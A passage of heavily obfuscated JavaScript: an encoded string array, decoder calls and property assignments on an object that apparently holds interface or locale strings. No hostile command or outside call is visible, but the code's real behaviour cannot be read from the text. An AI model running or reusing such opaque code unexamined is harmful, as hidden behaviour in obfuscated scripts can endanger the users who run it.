O','imkcW5GxWPG','ACk1EeZdJq','hrZdVSkZsq','WQxdUCkkWPSX','W7BcR8ojsNm','W67cNSo6DN4','btjiW4q','ACkbWPPwlW','kYNdMuZcRa','W5BdGthdSmk7','rKu0WPZdOG','eKpcQHSY','W7tcRNCyW4u','W7ZcKCkkW4VdVq','WQxdR8k/WPtdGq','W6hhINzoW4u','j0dcIG','CXldV8oKWPC','CSo+W6LlDa','l3WjWQtdNG','W4idWQjwxq','nYvmW5xcRW','4ksod+cNNocLPEcLKa','05JrM9o+0ixqLG','B2NdLGtcVq','0RttSTcG0BNtPG','qbz1jsi','WOHiWO7dSJK','bGuoW6WC','zmoMWOzWW7u','dqfDW75p','W5rnAqJcUW','W6xdNmk3w8o7','qCkbeCkImG','WPyBdsxdHG','WQmzxmkgxG','W41vW5VcTG','2QJyKmot24pzLG','W77dKmknWPFcQq','W77cICo+tmkU','W5eYyYPi','W43dL3leQZu','W6KRpxddNq','W7/cTv0BEq','W6zGW5RcL3a','WR3cI8kAubi','C9Aw1BVwMSoH','sCkTdrfr','WQDnbmkzoa','Bv3cTCkJuG','W7jaW5LXWPK','W4FcLKeMEq','hwxdNMBcSW','W6Kna1Sz','WRdcMSolxae','W4tcNM93nG','q8ojsWDX','W79EW5JdUcO','bH1saCk7','WPmrkepdOG','xCkDuaDX','W7VdICoaWP/cSW','oKxdKxpcLW','e8owpSkdca','zSkxt8o9WRy','W4joW5C','WQXoW4ldKWC','waldVCoYWRO','WQSalIqZ','WRRdPYSwWPe','uLjfWQuE','d8ofe0eP','W6fZbCoGuG','WQ3dGZFdJ8kk','nKpcRLDQ','omoQW4WwWPW','W48vWOtcT3G','WRWIxCoGsW','jSovWQelnG','W75CW4tdJKG','W63dSCoawJ4','W6vKW4ZdRtq','WPn5ix8p','WQ3dG8oxWPhcVa','W7GldhO','W6XipMSJ','W4tdTeaFza','j0hcIKes','Amk0W6NcVmkt','cKG/WP/cRq','i2hdLetcGa','W6SjgHGg','WPfaWQiqqq','WPafWQ1ddG','n8kNr3VdPq','fa8OW4zg','W4WJyIOA','WPjdWPFdTsW','A8oWE0VcQG','W4KxW5/cThW','a8ovxuSJ','lvVdHeij','i8kXW5LIW7S','ivVcIWqZ','WPHrD8oqW6y','e0NfKbdcTq','nIJdLstcGa','WPSvW4lcUwK','XOKzW4JdG8w0','WP7dIdxcPmkK','W77cMCoqqKO','W70uw8onlq','de0kCMu','BCkdWOewAG','W75nfCoNEq','WPyjWOBdRZ0','W6WgocZdIa','W4xcNwxcSCo/','Bmo/AuFcTq','WQZdImkdWP/dVG','BSkwkCoyWRO','W4m2EmoZaG','E33dIrZdRq','WPhcM00qAq','omk3W4OY','WOubWR0xrG','4lQU4lUE4lQu4lMB','WQddN8kPCwS','WP5ua8k/vG','W7FzU9Ux277yQG','26RzPTU42Oek','jmkhWP0kna','W6Sgi3u9','W5uDdtZdHG','BSkkWOyxDG','q8kkgr51','WR8jumoaCq','W5VcGYpdSSkU','fbNcSKxcNa','W5HnFGJcPq','WROQybbG','W54CxSoLxa','aCoxxeu6','W4NcIYiWpG','CCkZW4eLWRu','mXZdTmk0sW','W7aoaW8e','W45uW5VdUha','CSk+DKRdRW','W6Pqn3m+','jmoxWP7dQCo1','WQ/dOCocW7hdIG','dLJdOau9','FxhcLuhdRW','W4bMWPZcOCoc','5lQ76iks5Pwr5y6f6Aoi','WRFcGCoiqqe','CCkGW4ORWR4','W7JcNSoMFMy','W4mLW4ZcOg0','ASkDjmoCWQC','W7hcI8o9bSkU','s8oWe1RdVa','lsNcKqVcTa','maepW6rd','qHmlvSoG','W6JcPN5zWOq','05ZrKTo70i0','WRz9xfDx','W5ZcMJL7FG','WRhdVmkAW67cJW','WPRdV8keDmoj','ya/cQuSA','n8oaDSoeW6C','WRBcHSotcfe','z8omW5HwDq','bCoChmkQaG','lYBcMKFcUa','WPqpWQffsG','WQFdS8kahN8','hHhdQra/','WQ/cSYKLuW','WRZcT3HmW4W','W49SWORdV8ot','4lI44lUS4lUc4lMv4lMD','pSkPWQGeyq','p8okDW','WP8vke3cRG','WPCoWQOndG','WOmZzw9r','WQmVWOFcRs0','kKVdHeWf','fuxcOea0','WRZcQ0dcSK8','W67dMCkAWRpcUq','FmkgWOVcU8kR','44cK44oa44kc44kE44cD','0jVrO8kE','WOJcTG8zza','WOCuWQSzwG','emokFq','WRyMWPBcVM4','bqHrWQLK','tSoWtfRdTa','WQ0vWOm1W50','W5n7WPFcTmot','WPrDxhpcHW','WQbltwVdIW','55EUrEApNUs/NJm','4lM/4lQm4lIF4lIQ4lQQ','W4/cJquEpq','vmk0dt9m','nYJdStpcRq','W5iosdldGG','bJblW4yY','W5mNDt1z','W47cULO','cDgV0O7sMnoK','qWxdNInR','W7xcQmotdwi','WQq6WPpcShq','axDudCkN','W7ZcU1y+BG','WPpcKaC','C0lcHvas','WPhdKNiYiG','WP8wiLVdPG','W7JdQmkkWOe7','ESkJlbVdOG','W43dHGXEnG','W48xWOlcOxy','W6VcPmoigwq','rHSpF3O','mmkWW4iLWRu','W6aerCofDW','mCowW5PlCW','amolpmkfaq','ymozW5JcQCk4','hmkrCmkFdq','W4jcrCoIaG','WP46CtTi','W7jvsa','W7WCtGKj','gmoFxSkAW5C','W4xcU13cMsO','WOmeWQDsqa','WP/dLwr1zq','W6m9W77cIxm','sXZdTbu+','eSoCpCkhra','xfvDW7aB','ocrbW44m','ySoIW69xia','W4z3FI4A','W6hdTSkOWQuB','W45FWPlcUwG','xCoHaWpcSG','WP8kWOVdRJa','W5OCemoOwG','W7RcTCkyc34','W50cW4/cOgq','k8onW4GFnq','WPH9WPFcQSoc','owxdMrVcGa','W5FdT8kWWR7cQG','W4lcTujqBa','WRNdTtqiWOO','rXbtldm','WRFdPYKwWPq','aeC1W5ddRW','DCoIW7Xxmq','W4LZW5tcTgG','oI1oW6G9','WPe4W4BdPCkc','W7VcHSkWnZ0','bfW2WP0a','k8o0W40PWRC','WQbFWO1VWOO','WRhdISkOBCop','WRRcGCkTf0m','W6hdGSkxg1y','W5/dS8klWPmX','hc5jW4i5','bfqezMq','p0BcTN4O','WPBdNXqA4BQ5','4lQ54lIj4lI94lM3W7K','W7NdNCkyW5VdTG','WP5CWO3dQse','WOldNNddT8E4','WQPtrHHD','E33dJHRdOW','oHtdTmoVbG','WQZdGSkDW5VcSG','uCo7w1ldOa','W5/cVvOCBW','dvTeENO','x1bQW57cUq','W4RcV08E','is7dGWdcNG','WPq6W4pdP8kw','tcpdMvhcUG','WRNcLSo9uCkP','wCk1x1FdSW','W69UW7/cLa','yCkxW4tcRCo5','44oN56o66kQQ44oW44cT','ymo0WP9UW6m','W6bwW7FcRvm','W7NcKmoMEh8','WO4/DszD','WO7dMmkCDSoo','wX3dULz6','qa8oqSoH','W59XrXtcNq','dhxcLNfK','W6LlWOJcMHS','W4ZdLCkCWRBcUG','WQpdHIRdHSke','WRddQsKmWPi','lSokW5LaFW','W6rgW6HHWOW','W5dcISoPq0q','W4lcUGmhyW','WRaxyYr/','nY/dGb7cUW','ae0bzMe','sY7dP8olWRm','W7dcRSkAbgq','W6ukogJdJW','WOnNpN8k','x8okW59lmW','W5udcs7dGq','aMZcH10m','zCo5ELW','WOJcKSoFW6VdQq','n8kOkHddRG','WRLuzuBcNG','A8o8C0VdQq','y8oZW7G','WRCSuCkUxG','sCofzhFdHa','hdzOW70E','z8kgWOVcUmkR','s8oWsNRdVa','cHeCW7Se','WO/cJ8oAW6VdTG','xmkOtuFdVq','W6L2WOZcRw8','ZlJoGCYnZAloPG','qKqjzeq','0ARsH9gG04pqPG','q8kacGft','bepcQefR','iSoBWPZdRmoO','mmk6WOvUW7u','06DH0BxsGTcF','W5pdN00sDG','rKqjW6Hy','vLLiWROs','umoFp8kwha','XP7cLKahBW','jgZcLvlcNq','W7JdMmoUg8kU','W7/dNSkFfr0','WP8rmf/dUq','ZjnrZBJnUm6L','WODEWO/dV3a','W6veW59dWPK','nmk5WPa3WRi','p8klWOqvjG','Z5hpUC6eqSYu','W4baWRCfeW','xvHxb8k5','WRxdRCocxIe','p8oSBmkaW7G','W5fvW64haa','Zk/mMxdcOSoP','WQunWO3cUgq','amovrumG','WQFcI8ovxai','WPfMrZ5Sk8obwa','WRHtwuXr','l8oCW5HiDq','WRVdHua','W4ayW5xcQYm','W6OXtmo7rq','mmkMFapdOG','z8ofW4DPdG','WRWPWPBcVc4','s1iZWPxdOG','peJcGvbD','FCwu4BIZg2C','WRZcJ8otrW0','W4CFW57dP20','W5CeWO7cQ2K','W7NcMCoNbCkP','W6BcUSkeWPK5','F1VdSSo8hG','W6xcNSoPbmkQ','WRCdiuZdIG','WOjAsg/cHG','WOVcMG0apa','FSoQW7fkjW','yCk6WO7cHte','ghxcGCknW7q','FHZdKbDE','aSoNwLxcRW','4ksHW4tGP73GPyJGPia','WRddOCoBW7pcHa','gKVdLSwCWQe','j0JdSCoNdW','W7/dGmokWORcOW','2OlyGmokcK4','FmoaweddLW','W6NdPSkfWQVcNa','WPmNAa','06ZtM9oL0ibe','W5WNW5JcSvq','cEYwQ+QWGoYFUSo0','bLOCFMa','W4XNW5ZcUCot','4kwo4kEVjocNR+cMOq','BwhcKa','4lQt4lQ54lUv4lUD4lMQ','gfy6WP7cRq','fI9kW5CN','WRJdU8oxW73cLW','W47dP19aWRi','WR4KW5hdUu8','jM7dIbtdKG','W4GfW5ZdQZK','eZ3dVSoAga','W4HwW53cQIa','mbhdQCo6','WQ17FM1Z','vSoYbbpcPq','ceVdUKfN','xSkkz8obua','W4XBWPlcQNi','xbn3W53cUa','nbldRSkUhq','W48wxCoHcW','W5ddGde6pa','fmk1BfZdSa','oKFdMHGq','W6PGW6rsWQK','WPJdIstcUCo5','BKZcGuOu','W5ldMmksWRpcUG','qmkgoYPc','W55ee8o1uq','W6xdIMiaWR4','oHxdSSoRbW','WOCeWQTedG','W7VdS8krWPjW','wmkwWOKClG','WRVdISkQq8o2','W4fxzX/cMa','ECkPW6tcSCki','dfBcRua','2O3yVTQ627xANa','W5/BMnMp2ztzGW','d18BW6ze','frhcR1zR','mJBdLrxcOq','CmkqWODyba','bui6','W6LnWPFcILm','jcNcNr/dVa','W7tcS3zvWP4','uG9Djcy','W6zqohqG','WRhdSmksWRyF','W7ZcTCkfawa','hSowiCkEbq','BqHAgH4','kI3cL0ZcUq','iMtcLqBdNa','W47cPW4FAq','bmoCk8khsW','W7FcLmovWORcOW','WRVdMCk7rSoS','WO/cH0asCW','mSoiBmkDWQ4','ZybeZPFoKSYt','W6a7FZPE','wCkxWRGRda','tqbAAYq','oCo5WP5YW7u','W5qdEqNdQG','W7XWgCo3ba','W6KuW5NdIHi','W4VdMSkhWQJcSG','WQXzwW','WRyNW4ZcSK8','WR3dQSkDW4WQ','WPn3yJyh','W6LFW5NcHe8','ycFcHWFdGa','tmkRaKFdTW','W5KbhdJdNa','W6BdVSkeW5C8','ZQxpQS22ZP7oUW','a8oFyCkfW5m','prrQW6S','W4zLW4/dSmoy','W5GBds8','W5ddQCkKW4e/','fSkKhGlcVa','WQusWQ9trW','5z2D6AUm6k+M56IW5y6O','WONcMHi','m2hdKbBcNa','WRtcNmobwqS','WQZdRmogsMi','W7CAW7xcIM8','W5FcGYldOCkQ','WRldNSkhbuO','WQvFcCofFW','W4zOWOdcLCoe','wCkcW7NcKCkt','cWGeWQLh','W43cTdWaiW','WQxdPmoaW6JcJW','W6pcLCkJhga','raiuW6vg','2QtzJ9Ql2jao','nZ3cNfJcUq','pmozy8kzW7u','WQFdJSkpz8oy','pL3cGvCt','W4JcOuuzBq','kXZdTSkUaG','cr/cRxZcPW','dxiAWOv6','bmorBSoava','W4ropG7cUa','W6NdTmk8wCo+','E8ozzCkhWRq','vSo+zuhdTW','W4jswx3dGq','W45mWR3cSmo/','WR5b0BFtQDgz','DCkCm8oxWQG','rbSsFIq','W6bCW4tdNqC','WQXoW4xdIbC','W5WwrCo8uG','oCkXW4vGWQ8','eeNcQeXO','WOxdTg3cKwK','W7WywCo/bG','WO3dUmoNW67cOW','WQddVmotW7BcOq','W7RdTCkrWPyQ','W5ZcJmkWrwG','W5ZcKIy5nq','WO05W4BdPmkd','WO5tqK5g','5lMD5lQ344kg44g444gW','WOncwhpcGG','W6z3vZFcHW','l8okW5XlDW','WQhcJ8ovrGe','WQldKCk7cmkU','WP7cMWq2Ca','E8kMW6BcNSkx','WR4KW5/cUg4','WOxdJ8k3W7BdOW','W6tdICoG','W7hcP8oqW4DO','WPdcN8keWRpcSq','W61xW4ddNX4','W5rJW4tcJwu','W59qErNcVG','W5DmFHNdUG','ACkpWP1w','smkrsXvM','W53dNXqbzW','W6ZcNSooWOhcRG','W6FcUSkvXQ43','W6LrW545WP4','W4ZdMCkqWQ7cNa','W7NcTCkDdG','W5KPrCo+yq','WR/dG8oPbSkV','WOepWQnhqG','W71iW7BcOha','vCoGs0FdTW','WOrtsbBcPG','o0RcQ30g','W6/dS8o4xNq','W48+FIPq','dLaaoYW','W4VcGCkDWQNcUG','ESoFWO4xkq','W57dV8kxWP44','FCknWOxcTSk8','WRLwarxdIq','hXHNWOldQa','W5a0W7VcT1G','W4uvFCodiG','WOGniLxdPa','qSkxsZz5','xCoNhL3dVq','WO3dJ8k2umos','xttcKmoxWRO','WQtcQSolW4vU','WOKbWQrdsW','WRFdOCovW7BcJW','WRddImkkW4RdVG','oCo8CfBdVW','WRlcGSogrHC','W5xdUb5CW7K','W4uAuCk9rW','oeuKamk0','WPylWOxdTs0','2AByInIO2iTa','e2TZW48A','W40uW4dcPxy','WO5MpN0p','W45BW5ZcRca','WPWqpLtdPa','W7ZcT8ktWPyS','WQ7dRmofcsa','W4SBx8oEFW','WO0qW65DsW','WPqLWPlcQwW','htqAWPz5','bmolmSkDfW','W5/BJTMhu9M4','W63dT8oEWPS3','WP5mhmkXsq','WO5Yw2L/','W64iW4rWWO4','WOzbw2VcGW','cNpdTK/cMa','BSk2pelcUW','WRNcT8oxW5LP','xfKsEMq','W5JcIt02','W49WW5pdGIa','zJVcGqpcIa','W5CjWOddRs0','ee3gU0bM','WQvemeNdJW','WRmkBsrN','D8oZmu3cVq','pspdGbtdOq','AmoIW7XweW','lSokW5LxzW','xvvDW7ay','Z5FoLCo6ZP/oVW','uG0vumoN','WPedWQ9BsW','rmkbhXSU','CCk3W5heGSk0','b8oioCkEaa','WOpdO8oeW6pcJa','vHnPW4dcOW','WRCtzZzN','xv/cRLDH','jgBdQMK','WPpcQSokxam','mmo0WOm','WQRdN8kXrW','W7pdQCktWPaJ','W6uvWORcLXi','xmkTWRewla','W78TmL/dMG','nGCB','WRylAx8J','z8oBC0VcVW','ksBdMulcOq','W7hcOHG0nW','sCkra0K0','W6ldMCkwWP/dOa','CCktWQS6fG','omo6FLZcUq','4BQvtmoetWG','auLjdCk6','WP7dNWqbXBG','W5n4WOdcOCoc','r8kjzSotfG','W7jhW4rQWO8','WQ5ou0Th','iSk6W4i0WR4','W70fuCkjFW','W54fWPNcOxa','WOTFWOJcQY4','W7ZcTCkDuca','WR4+WPRcRxq','amonjmkbkW','W7ryDGtcUW','W7BdMmkQwSoV','WPTkamoWxa','sZRdK8ojWRm','2AdyMTQS2jhARa','f8kHW4CSWR0','W79nW4xdIKa','W5m2CYO','ycFcHaxdGq','BmkmWOKCka','W6ddNCkhbuO','DSo1W7jsmq','W4myW5lcRNG','nH7dMqzv','WOnzxx3dLa','nc/dLHNdVq','W6pcSY4lWPq','WPa+W4hdOCkB','a2Xkemkc','W47cRSkulxK','0jJsNcttLnkK','nmkRkqpdOG','0O8d0k3qOToR','uIBcNSobWRS','WPD6igek','WRxdQ8ocuYK','W75GW7VcGw8','W6r5W4/dQsa','W7rnW6tcLvG','svq+WOtdUa','z8o5WPTUW6S','t8khkrXc','WPldGmorW5xcJW','W6hdRSol','buOYWP7dQa','CSo/FeFcPG','E8kzW47dP8o5','WPfka8kJsq','W6SzW6dcTwK','zCkgW4NcTSkW','W6nOW5RcGeW','W5JcOfCCBW','WODyW4VdUh4','W6pdU8ovW7xcMG','W4TPW6NcLqS','FSkfWPOCiG','dCkgbb5K','v8oHr0dcSG','WOWpWQPtdG','WQDNWPZcTMW','WOCjWQLFwG','WOXDtXH9','dxNcJx0y','W7Gxi0tdGa','W7uDvmo7kq','WPq7W5/dOCky','oK7dIG','oG/cI0Gf','1BRwHHxvGDEe','WQ3dNCoBbXG','W4ngCr7dTW','kW/cI1Cp','WO0qW65ysa','WQ1zrgTe','W4qacJldHG','WRBcRSkgbNu','WR0kAJW','bvHfiJa','lcC7W7SB','WRqECupdHW','WOFdItBdSmoZ','WRygpfFdIG','W7RcLSo8bmkQ','ctFdKComWRm','h1rEdmkG','WOtdGmkgymoP','wI/dGSonWR8','ZjppV8oFZjxpHa','eYLlW4T2','WQdcTg1xW5q','a8otu0uI','W7RcJfJcIxu','0RxtI9cq0A3qKq','1P7xSDso','WQ7dGmkuW5RdTq','WQeEW4JcINe','WPqxttbf','1AZvQDsZ1ipuIa','C8kkWPTcja','WRPgFbVcKG','tCo4efddVq','W4DgyGtcSq','W7iiW45RWOC','owZdM0ldHq','W5adcs/dLW','pgBdLflcMW','W7dcUCkad3W','AmoIWR1lmW','ortdP8oSdG','W7qiW5TLWPK','W6pdK8ksb1i','uu0sbCkX','W69lpNyG','W4lcUKavEa','W7SaW4GvmG','W7tcJCkbWO3cRW','WRKvCmkIBG','W65DpMuI','WOBdGYldPCoP','WODaWRXyta','W6TFW5VcQ2K','ZPpdTm2RZOhnTG','ocpdNfddPa','W7tcMSoRzuO','WPBcM10byW','W5fTm30i','WPhdTb5lAa','l0VcNKWZ','WOVcSeSwAW','fX1Ed8o0','WR0XfmkPtG','W49QmJXs','W53dPX5xW7C','WO9rW57cTxG','WRNdRJLFW5y','WRBdHmkAW57cSG','WQiGumkKqW','W6mwpG','W6LyW5JdVqe','W4RdMCkBWQK','AetcTSk7sW','W7/cM8oVg8kM','W5/cRCoFt1W','W44WFSoyea','W4nQsJtcJG','W7WboceL','W6elpvBcGa','mw3dKq','WQKaFa','WPVcNKaaCG','X7tdV8ofWPK3','xxBdG8owWQ0','W7ajbqSg','gmkKtfBdVW','W4KyDGlcUq','WRCrWP5DDa','WR4KwSkNxG','WOWkWQSzaa','W7rkW4a+W4S','kXRdSSoIdG','kmoqW5byDW','W4uzdYdcKa','WPBrNDcO0jFsHq','xCkvbXy5','n17dKXuh','W6pdGmkvgfy','ASoQjq7dOW','WQiWrSkZxG','W6DCW5pdMbW','xmofC0hdHq','FbRcLKen','WOapWRXtsW','W7xcNSozWO3cPW','W5vcma','0OhtInoU0QVtMa','W4qEW7hcV3a','ow7dNuldIa','CZhdJrNcUW','44o/44kD44cD44c144cf','A8o1W4xcLJa','y8kMpWn3','CGL2Fai','W4xcRdSKkG','g8oTW4XcWOy','WPpdRCotW7ZcHq','2k8g2A/ATDQQ','W6LlW4PJWOO','mmoYkGddOG','DSkPlbZdOq','W5hcJdpdOCkN','WOldGJtcQSoP','44cl44gP56oO6kUy44cj','5P2L5zIB5lI8','W6FcONDm','W6iyuXuc','DSkGW4pcTmk1','WOjjamkGvG','hJFdQtZcQG','nCokyCknWRO','ae0hF2i','pheOWP3dRa','0l7cP9kQ0jr0','2OpBS9UI2z8Q','W4jpdJtdNG','F2BdJL3dOa','W6xcN8oVdCkR','AXdcTSkJwq','0yprT9cp0zlsLG','W73cKCoJn30','A8kpzCkCW6a','WQNdPtLaWPu','smkmdbTG','W5FcGZhcUG','WO1HWP3cVSos','WPdcPITdxW','WQ7dHCkQECo2','WOClWOlcQgu','WQpdLmodWP/dUW','WQ4mWOtcJKy','r8oQW5DObG','WQ93W4ZdRdm','a0OcWPFdHW','BH/dIHrr','WRjfAZD/','WRKpWP/cMHu','W6tcOJLDW5y','W47cJLPGW5a','W4zkW4lcTgq','cKq4WPtdQa','W63dKCo9jcm','yqldHCo6WPa','ihVdKexcGq','44cx44ou44ov44g744kH','WPq8W57dOSkA','BXBdL8oGWQ4','W7CfWONhGSwz','W63dRSkaW5KQ','64MG64IFFa','e0LEt8k3','W5zmW7WpfG','WP3dI2rNFq','W67HU4RdJcJdIW','WO4jWRPodG','W6r1amoGgG','W6vwWO1Wcq','W4XVWPtcOCot','rtldNSohWRu','2PdAJCoi2BpAMq','WOHtgdZdHG','B2NdLGtcOa','W7tcI8oVzty','WOBcP0CkBW','W7VcJ8o6E3q','eYLFW4iV','v8kfWOybjG','zKFcT8k4sW','W7bxW4HNWOi','0zGm0PVqLs4','WQNdQmkjtt8','W7RdM8okWO/cVa','jgRdHwpcIG','gYLcWOCM','W4SsWPhcNdq','W79PW7ddLbi','xCkvW47cR8kW','W7ZcKSoPfCoM','W6xcQw10W40','bCoMsLZdOG','BNNcGvyc','W7Kgr8ogyW','W7BcK8k3nd0','xrDBAY4','W40KEtTt','WO0WW4ddPSkg','WQmumLhdHG','W6evwSozka','WQFdJSkMdSo4','W5q4uCoUrG','WQxcMSoxd0S','WQRdKSoKu8oZ','n8ooASkeW7u','2OVAR9Ql2PBdIG','W6SoaXqf','aX3cRfJcOq','BLpcSSkGuW','nX3dMqzt','4lIW4lQN4lI/4lMY4lQh','WRxdRmogwce','WQ1vtf0o','WOeqrmo0cG','WRfgyWxcNG','hc9jWODH','W45aW6a','W6ZdM8kqbeO','oKRcLH8','W4zNWP3cTSos','bSkgW4uUWP0','WOycW43cVNu','ucbAiJG','amoxrua5','fSo2uLZdPW','W63cUSklWPiY','W5ybh2FdNG','W6yorCkeDq','W4ZcN3i9nq','gKKbqSoN','WPLxbSkOvG','X50Zzsbo','W5vcWO/dRdm','W54PacNdGa','F+cLLEcNI+cMU+cLLq','64QQ7iQM7j+ruoUIKW','WP7dOqjqoa','W65aW4X2W5a','kdZdLfJcUq','WRSVW4lcVhy','W7e1zIn9','WRimya','wWPRW57cVW','W4KfW43cQhq','W6ntW4VdJWa','wSowrrXM','W4BcSuadkG','WRfPyvvH','4kEb4kAeCocMSEcNTG','W4zEW5VcVxm','W5VdLmkjWRpcSq','W6RcLw9gzW','wMhcKmkrW6q','W5uvuCkXeW','A8o1DeVdSG','jgJdGvpdMG','W4pcRCo/EKy','pHFdR8oRbq','ubHoW7uy','14dwH9wTWOluHa','WPSHpx8u','b2JcHCkcWQ0','pctdH0pcNG','ymoSWPTGW6O','W4C+Dsfo','WPhdJN5Kya','xmosW55IlG','WRtcMSoc','W4u5q1bN','mSoFWPBdQSoR','WRyOWPZcVwu','cWWgqmoM','W6NcI8kQr8o+','WPqcWOFcTcW','sLKdxmoO','oJpdIGpdRW','WRbwq1nF','catdSWu','aSoypCkxcW','gmoXsXpdUW','W4e9oGtdMW','l8o/E0tcPW','qbftjsC','WRFdTtqlWOO','CCkmW4FcSSkR','jY/dKrZcQG','fbrlidS','W5fGWPtcU8ov','W7Czumokvq','W4anife','uGfifmkZ','2zJzUnMGWOFzVG','edhdGd/cPG','W7ZcHSoUg8kS','FCkxdLn6','W4KlwCo3xa','brX7WPhdOq','cGnqW6vp','WRhdP8odW7xcNG','yJtcHGtdGW','W57dJ3XGyW','p8oqWOxdPmoQ','WRujWPW0W4u','WO5aWQHyqa','4kES4ksLWPlGP7dGPkq','k3T6a8kq','W4pcSuCxyG','W5pdKSkYWQZcQq','W7rNWPJcImoG','pH3dTCkIsW','1AGd14twVDso','raWov8o0','WOZcMq8bAW','WR/cNCotrXe','aqupW45y','W5Gqrmo9aG','qIr1cIq','WPbMkw9c','W688DCoIiW','WRisWQDbtW','bvu9WP/dVW','WQBdR8oaWRRcGq','W58Bdx3dHW','5Pgb5l2L776M6AI26k6Y','l8oeW5dcRSkV','W5PsW7Coga','Zy/pKC+QZ6FcJG','W6JcR8oolY4','DSoSELRcSq','EMBcLWdcTW','pmkIC0FcVa','W7lcG8onWOVcRa','WQvwa8krnG','lCoHW5DZWQC','WQjvyGxdLG','W5BdMCofWRlcUG','W6JcQmkCgJa','FZFcIvRcMW','WOVcSuiBBW','WQqZr8k0ra','WQZdICouW5ZdVq','cvpdJepcMa','mIhcLudcOG','s8kwWOCwia','W7XlW4xdJby','WPhdNWyCDa','W7pcPNftW4u','W7TAWRdcMCoC','WP7cNmkaWRxcQG','iSoOELZcOq','WRGDW4KB','2BRzMr7zTDUx','fcroW4iL','W65qsCkBAG','W4XuW7SdgG','b1CbDre','WRbug8kCna','W7lcMSoJyY0','gCo8u0pdVq','W7DSWPNcS8oy','BIVcLKxdVG','rK/cTKr9','W7hcI8oQr8o6','rLzjWQCF','ESkrW47cU8oK','sdJdLCoTWRO','WQBcO8ovW4fO','WPNdUHHqoG','W4qkgY3dNq','nJRcNfJcVG','W7LuWOtdMrW','4lQF4lMG4lUn4lU44lIY','4BI4WOddGbuj','WQVdVmobuJ4','h27cJSkEW7S','fmolsulcSa','W612W6ddVIa','WRJcTmovW4DM','WQdyI9UP2kpARW','rmkbvGfX','W7RdNSknWPar','yupcJuOf','bLysm2u','4kEYhocKO+cLS+cKVa','CCoTW5nbmW','zSoEW4HwCG','jSovW7jgoW','W6LlW4O','k8kZWR0jza','kcFcIL8','WOHwW5VcTNG','W77dICoUis0','WRmVqmoGxa','aJakW4yV','xCoDmSkada','fCo2uv3dPG','W7TqW6ZdNdO','WRmYxW','WReNA8kVxG','F2pdLXfu','WQ/cLSkTqCoW','W6ldNSkpW5G','BSoYmLZcPW','W61BW4NdNHy','bujGWPZdPa','WQLWvgHa','WRVdK8oLf8kH','WQZcHCoqWP8','WO05W4VdPCkh','WRxcM8klfri','wHqRWOJcTG','uui6WOldPG','WPX4w1ft','WP7dJ2DHFa','WOFdMmo4W47cQW','b0lcPwy2','ESkRWOyTna','tmolAg/cPW','W77cLSo5z2e','nmk6W58vWRu','W5ldGh3cSmoN','WRxcH8ouuaG','bCkbW7OrWR0'];_0x5675=function(){return _0x113690;};return _0x5675();}_0xd2b72f[_0x23578c('7UWi',0x1352,0x2172,0x17bd,0x173b)+'e']=!![],_0xd2b72f[_0x532de2(0xfcd,'jr[C',0x1cba,0xc83,0x82c)]=_0x52a79e(0x28bb,0x32f0,0x3002,0x1618,'kFg)')+_0x31b301(0x8ab,0x3ed,-0x10db,'okPo',-0x11f8),_0xd2b72f[_0x52a79e(0x18e2,-0x12a1,0x26c,0x13a4,'2Bs8')+_0x52a79e(0x872,0x1beb,0x390,0x529,'le)T')+'mp']=_0x31b301(0x3e42,0x24af,0x2d57,'le)T',0xeee)+_0x23578c('9jYw',0x374,0x2223,0x1d86,0x29a1)+_0x52a79e(0xe01,0x2db0,0x1eba,0x37e6,'R**P')+_0x532de2(0x1b9a,'!x1s',0x2607,0x1e0b,0x1797)+_0x52a79e(0x121c,0x29eb,0x2620,0x2c00,'E$k]')+_0x52a79e(0xf77,0x230d,0x1297,0x1fa2,'4(A^')+_0x45b19b(-0x9ed,0xcbf,0x831,0xb61,'[YAb')+_0x23578c('pBra',0x8de,0x938,0xf2c,0x1553)+_0x23578c('FEbz',0x151f,0x2c80,0x2d5f,0x3e3e)+'.',_0xd2b72f[_0x532de2(0x3869,'Wo%*',0x1e92,0x2ef7,0x1a84)+_0x532de2(0xa16,'R**P',0x181f,0x1107,0x18b3)]=_0x45b19b(-0x92,-0x23b,0xf3c,0x9c6,'[z0#')+_0x23578c(')@(@',0xf2,0x662,0x606,-0x7c4)+_0x23578c('9jYw',0x436,0x1ce2,0x19b3,0x1116)+_0x23578c('WJk9',0x2212,0x15b0,0x8a7,0xe8a)+_0x532de2(0x176a,'7UWi',0x1504,0x1dec,0x2516)+_0x52a79e(0xf7d,0x24ce,0x1f17,0x3708,'Wo%*')+_0x532de2(0x601,'a9*L',-0x962,0x637,-0x833)+_0x31b301(0xbe8,0xcf9,0x1885,'4(A^',0x11da)+_0x31b301(0x20b6,0x2d14,0x2911,'gB2p',0x4339)+'.',_0xd2b72f[_0x532de2(0x1c0c,'@JTN',-0x9d5,0xaf7,0x20a1)+'um']=_0x532de2(0xbd7,'@JTN',0x7fc,0x195a,0x683)+_0x23578c('le)T',0x747,0x230e,0x17c6,0x556)+_0x52a79e(0x1352,-0x8ec,-0x100,0x1935,'#M58')+_0x31b301(0x97c,0x12cd,0x1956,'[YAb',0x2988),_0xd2b72f[_0x532de2(0x2adc,'L7y8',0x1f53,0x1bd3,0x2e6f)]=_0x532de2(0x4521,'v@y3',0x36c8,0x374e,0x40f1)+'..',_0xd2b72f[_0x23578c('pBra',0x2477,0xcdb,0x1077,0x22b1)+'cy']=_0x23578c('6gcD',0x23dc,0x19a8,0x30a7,0x4800)+'ת',_0xd2b72f[_0x45b19b(-0x161,-0xa28,0x8f6,-0x1c9,']Z9e')]=_0x532de2(0x2202,'jr[C',0x339d,0x2468,0x19b0),_0xd2b72f[_0x23578c('okPo',0x84e,0x1632,0x11d9,0x169e)]=_0x45b19b(-0xc5c,0x9,0xbb1,0x484,'R**P')+_0x31b301(0x1110,0x17c2,0xa88,'srQ0',0xaa6),_0xd2b72f['cf']=_0x45b19b(0x24a0,0xebb,0x16c6,0x2bed,'R**P')+_0x52a79e(0x1922,0x33c3,0x2a09,0x3d64,'[z0#'),_0xd2b72f[_0x31b301(0x25cf,0x1b8b,0x380,'!l4G',0x575)+'r']=_0x532de2(0x8ef,']Z9e',0x221e,0x8db,0x5c0)+_0x31b301(0x2513,0x14eb,0x259d,'WJk9',0x29d)+_0x532de2(0x1fb8,'Xh&0',0x2e05,0x1e68,0x1542)+_0x45b19b(0xd19,0x239e,0xe81,0x9c1,'v@y3')+'\x20',_0xd2b72f[_0x45b19b(0x197,0x1e85,0x619,-0x118,'7(D%')+_0x52a79e(0x1ff4,-0x1131,0x5f3,-0xd7b,'#G6m')]=_0x45b19b(0x2ebf,0x2a0f,0x31b2,0x3827,